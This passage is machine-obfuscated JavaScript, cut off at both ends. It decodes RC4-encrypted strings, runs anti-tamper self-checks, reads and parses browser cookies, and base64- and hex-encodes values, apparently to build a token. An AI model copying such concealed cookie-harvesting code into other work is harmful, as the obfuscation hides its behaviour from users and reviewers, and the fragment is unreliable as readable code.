x34\x34\x79\x77\x71\x66\x44\x72\x55\x5a\x2f\x77\x34\x34\x3d','\x77\x71\x7a\x44\x68\x4d\x4f\x36\x77\x36\x72\x44\x70\x63\x4b\x4c\x42\x6a\x6f\x79\x77\x34\x33\x43\x74\x4d\x4b\x75\x48\x67\x34\x69\x77\x35\x7a\x43\x67\x47\x38\x6c\x77\x35\x68\x7a\x4c\x38\x4b\x50\x4f\x6d\x6a\x44\x6e\x4d\x4b\x43\x77\x35\x77\x3d','\x64\x48\x66\x43\x6d\x38\x4b\x33\x52\x54\x67\x38\x77\x6f\x4c\x44\x6d\x38\x4f\x61\x77\x35\x48\x43\x71\x79\x68\x68\x53\x73\x4b\x48\x77\x72\x6b\x54\x48\x45\x37\x43\x73\x67\x3d\x3d','\x4e\x45\x67\x75\x46\x63\x4f\x77\x77\x37\x5a\x67\x77\x70\x58\x43\x68\x47\x48\x44\x6a\x63\x4b\x65\x77\x34\x45\x54\x58\x63\x4f\x57\x55\x38\x4f\x36\x77\x34\x45\x6a\x65\x63\x4b\x73\x77\x71\x68\x52\x56\x52\x7a\x44\x6c\x4d\x4b\x33\x52\x41\x3d\x3d','\x57\x41\x30\x72\x56\x6b\x6c\x37\x77\x36\x50\x44\x6e\x68\x2f\x44\x67\x73\x4b\x71','\x4b\x38\x4b\x6e\x54\x73\x4b\x4d\x77\x34\x34\x54\x77\x71\x7a\x44\x6f\x77\x3d\x3d'];(function(_0xc4db58,_0x49a148){var _0x2095b0=function(_0x5b58ad){while(--_0x5b58ad){_0xc4db58['\x70\x75\x73\x68'](_0xc4db58['\x73\x68\x69\x66\x74']());}};var _0x2d2e8d=function(){var _0x3de8f8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cd4a5,_0x2bbd68,_0x5d55e7,_0x15d7d9){_0x15d7d9=_0x15d7d9||{};var _0x264e75=_0x2bbd68+'\x3d'+_0x5d55e7;var _0x508af1=0x0;for(var _0x508af1=0x0,_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];_0x508af1<_0x30adb7;_0x508af1++){var _0x54b37d=_0x3cd4a5[_0x508af1];_0x264e75+='\x3b\x20'+_0x54b37d;var _0x28ea4e=_0x3cd4a5[_0x54b37d];_0x3cd4a5['\x70\x75\x73\x68'](_0x28ea4e);_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x28ea4e!==!![]){_0x264e75+='\x3d'+_0x28ea4e;}}_0x15d7d9['\x63\x6f\x6f\x6b\x69\x65']=_0x264e75;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x513de9,_0xec0e3b){_0x513de9=_0x513de9||function(_0xbd0edf){return _0xbd0edf;};var _0x56a8d5=_0x513de9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xec0e3b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d1c0a=function(_0x35f1e7,_0x5ad1b){_0x35f1e7(++_0x5ad1b);};_0x2d1c0a(_0x2095b0,_0x49a148);return _0x56a8d5?decodeURIComponent(_0x56a8d5[0x1]):undefined;}};var _0x2cf9fb=function(){var _0x1c760e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c760e['\x74\x65\x73\x74'](_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2cf9fb;var _0x788119='';var _0x5c5bda=_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c5bda){_0x3de8f8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c5bda){_0x788119=_0x3de8f8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d2e8d();}(_0xad16,0x68));var _0x6ad1=function(_0xc4db58,_0x49a148){_0xc4db58=_0xc4db58-0x0;var _0x2095b0=_0xad16[_0xc4db58];if(_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4de983=function(){return this;};var _0x2d2e8d=_0x4de983();var _0x3de8f8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d2e8d['\x61\x74\x6f\x62']||(_0x2d2e8d['\x61\x74\x6f\x62']=function(_0x3cd4a5){var _0x2bbd68=String(_0x3cd4a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d55e7=0x0,_0x15d7d9,_0x264e75,_0x4fc097=0x0,_0x508af1='';_0x264e75=_0x2bbd68['\x63\x68\x61\x72\x41\x74'](_0x4fc097++);~_0x264e75&&(_0x15d7d9=_0x5d55e7%0x4?_0x15d7d9*0x40+_0x264e75:_0x264e75,_0x5d55e7++%0x4)?_0x508af1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d7d9>>(-0x2*_0x5d55e7&0x6)):0x0){_0x264e75=_0x3de8f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x264e75);}return _0x508af1;});}());var _0x30adb7=function(_0x54b37d,_0x28ea4e){var _0x513de9=[],_0xec0e3b=0x0,_0xbd0edf,_0x56a8d5='',_0x2d1c0a='';_0x54b37d=atob(_0x54b37d);for(var _0x35f1e7=0x0,_0x5ad1b=_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x35f1e7<_0x5ad1b;_0x35f1e7++){_0x2d1c0a+='\x25'+('\x30\x30'+_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35f1e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x54b37d=decodeURIComponent(_0x2d1c0a);for(var _0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0x513de9[_0x2cf9fb]=_0x2cf9fb;}for(_0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb]+_0x28ea4e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cf9fb%_0x28ea4e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;}_0x2cf9fb=0x0;_0xec0e3b=0x0;for(var _0x1c760e=0x0;_0x1c760e<_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x1c760e++){_0x2cf9fb=(_0x2cf9fb+0x1)%0x100;_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb])%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;_0x56a8d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c760e)^_0x513de9[(_0x513de9[_0x2cf9fb]+_0x513de9[_0xec0e3b])%0x100]);}return _0x56a8d5;};_0x6ad1['\x72\x63\x34']=_0x30adb7;_0x6ad1['\x64\x61\x74\x61']={};_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x788119=_0x6ad1['\x64\x61\x74\x61'][_0xc4db58];if(_0x788119===undefined){if(_0x6ad1['\x6f\x6e\x63\x65']===undefined){var _0x5c5bda=function(_0x337d2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x337d2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5a9b2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5a9b2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x424be8){if(!Boolean(~_0x424be8)){return _0x424be8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x28249c){for(var _0x4f6f82=0x0,_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f6f82<_0x5ef06e;_0x4f6f82++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x28249c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c5bda(_0x6ad1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6ad1['\x6f\x6e\x63\x65']=!![];}_0x2095b0=_0x6ad1['\x72\x63\x34'](_0x2095b0,_0x49a148);_0x6ad1['\x64\x61\x74\x61'][_0xc4db58]=_0x2095b0;}else{_0x2095b0=_0x788119;}return _0x2095b0;};(function(){var _0x4c81b6=function(){var _0xc4db58=!![];return function(_0x49a148,_0x2095b0){var _0x5b58ad=_0xc4db58?function(){if(_0x2095b0){var _0x26ccee=_0x2095b0['\x61\x70\x70\x6c\x79'](_0x49a148,arguments);_0x2095b0=null;return _0x26ccee;}}:function(){};_0xc4db58=![];return _0x5b58ad;};}();var _0x912548={'\x6c\x4e\x71':function _0xe85d97(_0x587a1d,_0x222444){return _0x587a1d(_0x222444);},'\x50\x77\x68':function _0x307567(_0x3b2b1b,_0x206e5f){return _0x3b2b1b<_0x206e5f;},'\x57\x58\x66':function _0x34ac34(_0x59965f){return _0x59965f();},'\x65\x49\x61':function _0x3499a3(_0x160898,_0x579ecd){return _0x160898!==_0x579ecd;},'\x6d\x41\x6b':function _0x113147(_0x20f30a,_0x658cd2){return _0x20f30a+_0x658cd2;},'\x7a\x4b\x55':function _0x2bce08(_0x115737,_0xe7624f){return _0x115737/_0xe7624f;},'\x61\x4d\x51':function _0x353115(_0x3ea2cc,_0x103e4d){return _0x3ea2cc===_0x103e4d;},'\x59\x4b\x68':function _0x3f8492(_0x115cee,_0x159794){return _0x115cee%_0x159794;},'\x5a\x6b\x54':function _0x19d021(_0x57372a,_0x2db6cf){return _0x57372a(_0x2db6cf);},'\x54\x67\x61':function _0x22fe21(_0x3ce21b,_0x5a9fb6){return _0x3ce21b(_0x5a9fb6);},'\x4f\x59\x78':function _0x195b2e(_0x40a9bb,_0x4d6606){return _0x40a9bb>_0x4d6606;},'\x51\x63\x5a':function _0x4240a2(_0x48f60f,_0x1cebdc){return _0x48f60f-_0x1cebdc;},'\x46\x4d\x54':function _0x146fed(_0x125c64){return _0x125c64();},'\x6e\x70\x75':function _0x3ebec0(_0x260f5f,_0x158fb1){return _0x260f5f==_0x158fb1;},'\x56\x51\x72':function _0x1aef57(_0x506901,_0x54fa43){return _0x506901(_0x54fa43);},'\x67\x6c\x50':function _0x20c578(_0x491f38,_0x5350e1){return _0x491f38==_0x5350e1;},'\x76\x75\x68':function _0x783354(_0x1a6f0c,_0x3eb56c){return _0x1a6f0c(_0x3eb56c);},'\x50\x6f\x6f':function _0x62625(_0x41761c,_0x100d57){return _0x41761c==_0x100d57;},'\x57\x41\x43':function _0x3a64c5(_0x413db6,_0x5b667c){return _0x413db6(_0x5b667c);},'\x45\x58\x4e':function _0x3a26c2(_0x3cc9ce,_0x1829c5){return _0x3cc9ce(_0x1829c5);},'\x51\x46\x76':function _0x4de3e5(_0x2b6fd4,_0x5708b6){return _0x2b6fd4+_0x5708b6;},'\x69\x4a\x42':function _0x4df1a6(_0x23c6fe,_0x1974e7){return _0x23c6fe+_0x1974e7;}};var _0x415bf6=this[_0x6ad1('0x0', '\x71\x73\x79\x47')];var _0x237648=_0x415bf6[_0x6ad1('0x1', '\x44\x25\x2a\x78')];var _0x14a76b='';var _0x35c267='';if(_0x912548[_0x6ad1('0x2', '\x78\x70\x5e\x7a')](typeof _0x415bf6[_0x6ad1('0x3', '\x43\x75\x28\x4c')],_0x6ad1('0x4', '\x67\x4f\x4b\x4f'))){_0x14a76b=_0x415bf6[_0x6ad1('0x5', '\x54\x36\x66\x47')];_0x35c267=_0x14a76b[_0x6ad1('0x6', '\x6b\x37\x4e\x41')];}var _0x27d489=_0x415bf6[_0x6ad1('0x7', '\x72\x52\x77\x45')];var _0x1a4659=_0x415bf6[_0x6ad1('0x8', '\x6d\x35\x78\x72')];var _0x27cd04=new _0x415bf6[_0x6ad1('0x9', '\x77\x6a\x65\x65')]()[_0x6ad1('0xa', '\x23\x28\x62\x75')]();var _0x4dc797='';function _0x3b2451(_0x1e7334){var _0x1e53d3={'\x67\x4c\x7a':function _0x4fd771(_0x5be8f1,_0x46a813){return _0x5be8f1<_0x46a813;},'\x63\x41\x77':function _0xc5e535(_0x248de3,_0x21932b){return _0x248de3|_0x21932b;},'\x63\x41\x4a':function _0x409929(_0x4d6159,_0x20af69){return _0x4d6159<<_0x20af69;},'\x67\x49\x67':function _0x36e05b(_0x35fd02,_0x2b12f7){return _0x35fd02&_0x2b12f7;},'\x6b\x6d\x4f':function _0x4a1cfe(_0x4de329,_0x74ef36){return _0x4de329>>_0x74ef36;},'\x52\x43\x4c':function _0x132dcd(_0x261508,_0x1ad55a){return _0x261508&_0x1ad55a;},'\x4f\x65\x74':function _0x436c12(_0x2be395,_0xebc105){return _0x2be395==_0xebc105;},'\x4d\x47\x52':function _0x1edf55(_0xa88529,_0x18fa60){return _0xa88529>>_0x18fa60;},'\x62\x69\x59':function _0x117fb5(_0x2a1347,_0x2a64d6){return _0x2a1347&_0x2a64d6;},'\x41\x51\x44':function _0x401b12(_0x59c4f9,_0x6034ac){return _0x59c4f9&_0x6034ac;},'\x41\x79\x71':function _0x52fcc(_0x1d2371,_0x5e327a){return _0x1d2371&_0x5e327a;},'\x65\x53\x42':function _0x316c6b(_0x177baa,_0x3ecf02){return _0x177baa==_0x3ecf02;},'\x50\x44\x50':function _0x3d86fe(_0xffc8f8,_0xcfa9b1){return _0xffc8f8&_0xcfa9b1;},'\x53\x69\x73':function _0x553f78(_0x1600e8,_0x29ba28){return _0x1600e8&_0x29ba28;}};var _0x4d37c3=_0x6ad1('0xb', '\x6b\x6e\x42\x59')[_0x6ad1('0xc', '\x75\x71\x4e\x25')]('\x7c'),_0xf0bdaa=0x0;while(!![]){switch(_0x4d37c3[_0xf0bdaa++]){case'\x30':return _0xc70b03;continue;case'\x31':_0x44825d=_0x1e7334[_0x6ad1('0xd', '\x43\x30\x35\x6a')];continue;case'\x32':_0x89d1a3=0x0;continue;case'\x33':var _0xc70b03,_0x89d1a3,_0x44825d;continue;case'\x34':while(_0x1e53d3[_0x6ad1('0xe', '\x75\x71\x4e\x25')](_0x89d1a3,_0x44825d)){var _0x1379f8=_0x6ad1('0xf', '\x5d\x45\x56\x4c')[_0x6ad1('0x10', '\x77\x46\x5d\x67')]('\x7c'),_0x596cd7=0x0;while(!![]){switch(_0x1379f8[_0x596cd7++]){case'\x30':_0xc70b03+=_0x3bcf2d[_0x6ad1('0x11', '\x77\x6a\x65\x65')](_0x1e53d3[_0x6ad1('0x12', '\x5d\x45\x56\x4c')](_0x1e53d3[_0x6ad1('0x13', '\x5e\x6a\x6a\x63')](_0x1e53d3[_0x6ad1('0x14', '\x71\x73\x79\x47')](_0x40bf27,0x3),0x4),_0x1e53d3[_0x6ad1('0x15', '\x71\x73\x79\x47')](_0x1e53d3[_0x6ad1('0x16', '\x38\x55\x52\x5a')](_0x127b31,0xf0),0x4)));continue;case'\x31':_0x127b31=_0x1e7334[_0x6ad1('0x17', '\x72\x4b\x23\x6a')](_0x89d1a3++);continue;case'\x32':_0xc70b03+=_0x3bcf2d[_0x6ad1('0x18', '\x73\x4a\x56\x79')](_0x1e53d3[_0x6ad1('0x19', '\x44\x25\x2a\x78')](_0x40bf27,0x2));continue;case'\x33':_0xc70b03+=_0x3bcf2d[_0x6ad1('0x1a', '\x47\x63\x34\x2a')](_0x1e53d3[_0x6ad1('0x1b', '\x44\x25\x2a\x78')](_0x109443,0x3f));continue;case'\x34':if(_0x1e53d3[_0x6ad1('0x1c', '\x21\x6c\x6d\x43')](_0x89d1a3,_0x44825d)){_0xc70b03+=_0x3bcf2d[_0x6ad1('0x1d', '\x2a\x42\x36\x23')](_0x1e53d3[_0x6ad1('0x1e', '\x4e\x59\x23\x6e')](_0x40bf27,0x2));_0xc70b03+=_0x3bcf2d[_0x6ad1('0x1f', '\x67\x4f\x4b\x4f')](_0x1e53d3[_0x6ad1('0x20', '\x68\x52\x59\x4a')](_0x1e53d3[_0x6ad1('0x21', '\x42\x26\x46\x70')](_0x40bf27,0x3),0x4));_0xc70b03+='\x3d\x3d';break;}continue;case'\x35':_0x109443=_0x1e7334[_0x6ad1('0x22', '\x5d\x45\x56\x4c')](_0x89d1a3++);continue;case'\x36':_0xc70b03+=_0x3bcf2d[_0x6ad1('0x23', '\x21\x6c\x6d\x43')](_0x1e53d3[_0x6ad1('0x24', '\x47\x4a\x29\x4d')](_0x1e53d3[_0x6ad1('0x25', '\x77\x46\x5d\x67')](_0x1e53d3[_0x6ad1('0x26', '\x6c\x4e\x37\x73')](_0x127b31,0xf),0x2),_0x1e53d3[_0x6ad1('0x27', '\x43\x75\x28\x4c')](_0x1e53d3[_0x6ad1('0x28', '\x44\x21\x39\x5b')](_0x109443,0xc0),0x6)));continue;case'\x37':_0x40bf27=_0x1e53d3[_0x6ad1('0x29', '\x26\x59\x64\x41')](_0x1e7334[_0x6ad1('0x2a', '\x56\x2a\x31\x6b')](_0x89d1a3++),0xff);continue;case'\x38':if(_0x1e53d3[_0x6ad1('0x2b', '\x78\x70\x5e\x7a')](_0x89d1a3,_0x44825d)){_0xc70b03+=_0x3bcf2d[_0x6ad1('0x2c', '\x54\x36\x66\x47')](_0x1e53d3[_0x6ad1('0x2d', '\x2a\x42\x36\x23')](_0x40bf27,0x2));_0xc70b03+=_0x3bcf2d[_0x6ad1('0x2e', '\x44\x21\x39\x5b')](_0x1e53d3[_0x6ad1('0x2f', '\x42\x26\x46\x70')](_0x1e53d3[_0x6ad1('0x30', '\x70\x53\x4b\x6c')](_0x40bf27,0x3)<<0x4,_0x1e53d3[_0x6ad1('0x31', '\x71\x73\x79\x47')](_0x1e53d3[_0x6ad1('0x32', '\x35\x4c\x43\x6d')](_0x127b31,0xf0),0x4)));_0xc70b03+=_0x3bcf2d[_0x6ad1('0x33', '\x6b\x7a\x4a\x4d')](_0x1e53d3[_0x6ad1('0x34', '\x71\x73\x79\x47')](_0x1e53d3[_0x6ad1('0x35', '\x6c\x4e\x37\x73')](_0x127b31,0xf),0x2));_0xc70b03+='\x3d';break;}continue;}break;}}continue;case'\x35':_0xc70b03='';continue;case'\x36':var _0x40bf27,_0x127b31,_0x109443;continue;case'\x37':var _0x3bcf2d=_0x6ad1('0x36', '\x75\x71\x4e\x25');continue;}break;}}function _0x4fe646(_0x3fd646){var _0xed424b=_0x4c81b6(this,function(){var _0xc4db58=function(){return'\x64\x65\x76';},_0x49a148=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3676ff=function(){var _0x4de983=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4de983['\x74\x65\x73\x74'](_0xc4db58['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d2e8d=function(){var _0x3de8f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3de8f8['\x74\x65\x73\x74'](_0x49a148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cd4a5=function(_0x2bbd68){var _0x5d55e7=~-0x1>>0x1+0xff%0x0;if(_0x2bbd68['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d55e7)){_0x15d7d9(_0x2bbd68);}};var _0x15d7d9=function(_0x264e75){var _0x4fc097=~-0x4>>0x1+0xff%0x0;if(_0x264e75['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fc097){_0x3cd4a5(_0x264e75);}};if(!_0x3676ff()){if(!_0x2d2e8d()){_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3cd4a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xed424b();return function(_0x51e569){_0x4dc797+=_0x51e569;return _0x912548[_0x6ad1('0x37', '\x43\x30\x35\x6a')](_0x3fd646,_0x51e569);};}function _0x4ec841(){var _0x192967={'\x5a\x59\x62':function _0x366d78(_0x398d3b){return _0x398d3b();},'\x51\x6f\x58':function _0x4bf22a(_0x3bf7f6,_0x511be6){return _0x3bf7f6<_0x511be6;},'\x41\x68\x72':function _0x376825(_0x1e2056,_0x16c09b){return _0x1e2056+_0x16c09b;}};var _0x5a64fa=_0x6ad1('0x38', '\x44\x25\x2a\x78')[_0x6ad1('0x39', '\x6f\x42\x21\x50')]('\x7c'),_0x3c40e9=0x0;while(!![]){switch(_0x5a64fa[_0x3c40e9++]){case'\x30':var _0x1ea093=new _0x415bf6[_0x6ad1('0x3a', '\x34\x4e\x78\x51')](_0x6ad1('0x3b', '\x5e\x6a\x6a\x63'));continue;case'\x31':_0x192967[_0x6ad1('0x3c', '\x2a\x42\x36\x23')](_0x64772c);continue;case'\x32':for(var _0x5ec124=0x0;_0x192967[_0x6ad1('0x3d', '\x28\x4f\x49\x23')](_0x5ec124,_0x308735[_0x6ad1('0x3e', '\x56\x2a\x31\x6b')]);_0x5ec124++){var _0x1b0270=_0x308735[_0x5ec124][_0x6ad1('0x3f', '\x72\x4b\x23\x6a')](0x0,_0x308735[_0x5ec124][_0x6ad1('0x40', '\x5d\x45\x56\x4c')]('\x3d'));var _0x26498e=_0x308735[_0x5ec124][_0x6ad1('0x41', '\x44\x21\x39\x5b')](_0x192967[_0x6ad1('0x42', '\x44\x25\x2a\x78')](_0x308735[_0x5ec124][_0x6ad1('0x43', '\x44\x25\x2a\x78')]('\x3d'),0x1),_0x308735[_0x5ec124][_0x6ad1('0x44', '\x5d\x76\x2a\x43')]);if(_0x1ea093[_0x6ad1('0x45', '\x42\x26\x46\x70')](_0x1b0270)){_0x5c5b15[_0x5c5b15[_0x6ad1('0x44', '\x5d\x76\x2a\x43')]]=_0x26498e;}}continue;case'\x33':var _0x308735=_0x237648[_0x6ad1('0x46', '\x68\x52\x59\x4a')][_0x6ad1('0x47', '\x54\x36\x66\x47')]('\x3b');continue;case'\x34':var _0x5c5b15=new _0x415bf6[_0x6ad1('0x48', '\x71\x73\x79\x47')]();continue;case'\x35':return _0x5c5b15;continue;}break;}}function _0x297cfb(_0x3df678){var _0x176960={'\x61\x78\x43':function _0x2e3e85(_0x1dd591,_0x410881){return _0x1dd591(_0x410881);},'\x73\x5a\x4e':function _0x48b084(_0x2e32e9,_0x58b6e1){return _0x2e32e9+_0x58b6e1;},'\x47\x72\x66':function _0x452751(_0x4a4a3c,_0x24fd6f,_0x26ab6e){return _0x4a4a3c(_0x24fd6f,_0x26ab6e);},'\x65\x6e\x5a':function _0xe4bf2f(_0x4a4bdb,_0x338d31){return _0x4a4bdb-_0x338d31;},'\x48\x6a\x68':function _0x5c705c(_0x3f43a1,_0x1948cd){return _0x3f43a1<_0x1948cd;},'\x58\x73\x42':function _0x36bb51(_0x49bf6f,_0x2c5682){return _0x49bf6f+_0x2c5682;},'\x48\x4f\x62':function _0x1a1fbd(_0x2d895f,_0x2d0608){return _0x2d895f<_0x2d0608;},'\x56\x4b\x4c':function _0x294edb(_0x1572a6,_0x36cfe1){return _0x1572a6%_0x36cfe1;},'\x71\x72\x46':function _0x3ac089(_0x38bd2f,_0x443999,_0x50a7ed,_0xe7932d){return _0x38bd2f(_0x443999,_0x50a7ed,_0xe7932d);},'\x5a\x47\x58':function _0x28b478(_0x397f23){return _0x397f23();}};var _0xa23d67=_0x6ad1('0x49', '\x6c\x4e\x37\x73')[_0x6ad1('0x4a', '\x34\x4e\x78\x51')]('\x7c'),_0x38f12c=0x0;while(!![]){switch(_0xa23d67[_0x38f12c++]){case'\x30':_0xad16[_0x6ad1('0x4b', '\x67\x4f\x4b\x4f')](_0x176960[_0x6ad1('0x4c', '\x42\x26\x46\x70')](btoa,_0x3df678));continue;case'\x31':_0x3668e3=_0x176960[_0x6ad1('0x4d', '\x78\x70\x5e\x7a')](btoa,_0x176960[_0x6ad1('0x4e', '\x44\x25\x2a\x78')](_0x176960[_0x6ad1('0x4f', '\x21\x6c\x6d\x43')](_0x176960[_0x6ad1('0x50', '\x24\x30\x53\x77')](_0x176960[_0x6ad1('0x51', '\x77\x6a\x65\x65')](_0x176960[_0x6ad1('0x52', '\x34\x4e\x78\x51')](_0x6ad1,_0x176960[_0x6ad1('0x53', '\x32\x5d\x41\x7a')](_0xad16[_0x6ad1('0x54', '\x28\x4f\x49\x23')],0x1),_0x5609fd[_0x6ad1('0x55', '\x68\x69\x4d\x30')](0x0,0x5)),_0x6ad1('0x56', '\x42\x26\x46\x70')),_0x13c8e0),_0x6ad1('0x57', '\x68\x69\x4d\x30')),_0x3a480d));continue;case'\x32':for(var _0x1df0d3=0x0;_0x176960[_0x6ad1('0x58', '\x6d\x35\x78\x72')](_0x1df0d3,_0x1c7fa9[_0x6ad1('0x3e', '\x56\x2a\x31\x6b')]);_0x1df0d3++){_0x24bef1[_0x1df0d3]=_0x176960[_0x6ad1('0x59', '\x67\x4f\x4b\x4f')](_0x14e3d8,_0x176960[_0x6ad1('0x5a', '\x24\x30\x53\x77')](_0x3df678,_0x1c7fa9[_0x1df0d3]));}continue;case'\x33':var _0x3a480d='';continue;case'\x34':for(var _0x1df0d3=0x0;_0x176960[_0x6ad1('0x5b', '\x32\x6a\x25\x52')](_0x1df0d3,_0x5609fd[_0x6ad1('0x5c', '\x72\x4b\x23\x6a')]);_0x1df0d3++){_0x3a480d+=_0x176960[_0x6ad1('0x5d', '\x71\x73\x79\x47')](_0x5609fd[_0x6ad1('0x5e', '\x21\x6c\x6d\x43')](_0x1df0d3),_0x13c8e0[_0x6ad1('0x5f', '\x47\x63\x34\x2a')](_0x176960[_0x6ad1('0x60', '\x5e\x6a\x6a\x63')](_0x1df0d3,_0x13c8e0[_0x6ad1('0x61', '\x6c\x4e\x37\x73')])))[_0x6ad1('0x62', '\x61\x6c\x4c\x52')](0x10);}continue;case'\x35':var _0x94cd17='\xad\xa9\xb6\xa7\xe3\x74\x9e\x08';var _0x65e107='';var _0x64f661='';for (var _0x97d0f1=0x0;_0x97d0f1<0x4;_0x97d0f1++){_0x65e107+=_0x94cd17[_0x97d0f1];}for (var 